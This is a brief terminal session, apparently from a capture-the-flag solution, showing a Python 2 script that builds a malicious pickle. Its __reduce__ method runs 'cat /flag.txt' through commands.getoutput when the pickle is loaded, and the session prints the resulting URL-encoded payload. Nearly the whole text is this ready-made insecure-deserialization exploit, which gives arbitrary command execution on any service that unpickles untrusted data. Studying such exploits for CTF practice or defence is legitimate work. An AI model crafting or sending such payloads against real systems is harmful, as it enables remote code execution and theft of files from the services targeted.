 [root@VM-12-10-centos ~]# cat test.py
import pickle
import os
import urllib
import commands
class A(object):
        def __reduce__(self):
                return (commands.getoutput, ('cat /flag.txt',))
a = A()
print urllib.quote(pickle.dumps(a))
[root@VM-12-10-centos ~]# python2 test.py
ccommands%0Agetoutput%0Ap0%0A%28S%27cat%20/flag.txt%27%0Ap1%0Atp2%0ARp3%0A.
[root@VM-12-10-centos ~]#